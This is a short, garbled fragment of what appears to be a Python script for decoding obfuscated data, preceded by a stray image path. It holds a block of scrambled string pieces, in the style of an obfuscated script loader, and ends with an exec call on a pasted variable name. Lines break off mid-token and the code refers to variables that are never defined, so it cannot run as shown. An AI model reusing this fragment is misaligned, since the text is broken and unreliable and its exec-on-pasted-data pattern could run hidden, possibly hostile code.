 import sys
# PASTE ENCODED DATA BELOW
hdbrer='f9\'+\\, \\G\"n2E@r(T\\u\"\']\\,t\\,\'e\\ \"rr\'\\\\\" th
'cYpE.\"((s+1)o\"2KrH3\"b(4 -=5 kw)anp;xun sj;';dxbsmvx='q.)t]r(S
'S)m\"cEiRr\".(i+p)p\"jRtU\\\"\"(.+,)s\"\\C\"\"l(m+e)o\"e_';yaveb
=Nn;-%Et1\"d\\)xn) e';hphdccv='\'T(nuTz mHa(nLuUgM()]XX [rz{';xrn
.=s l';misxdphg='2rcI2aSN2vW%2 \\\"\"\\2{()) t ;)c{ 0eO}0j= 2bO';
i;rKc}S\'W)\")((t)c;e}jcb';bbgrfv='Cup2.t 0ta=1pt \"i\\psr;..c}re
')e)r\"jZo\"b(m+O)C\"eSh_t\"a(a+r)e\"C';swvlyj='I\" ent=it\" ((+e
eupv(ssah\\:\'cr/[t /)aP\'(\\ cg+=}nK  i[p;r';zrajgz='.hDseSNl .S
ex=WsE Sn.\"c\\)or%\\p\"UislSpelEtreR.';pbigrph='nServMyi;\\6\'3n
Nn\"W(o+';owqqsfe = xrnkbk+pzkreve+lscjnpr+zrajgz+misxdphg+siyiqs
# PASTE ENCODED DATA ABOVE
#Variable name
ObfuscatedVariableMatch = '''wabjrw'''
exec("stringToDecode = %s" % ObfuscatedVariableMatch)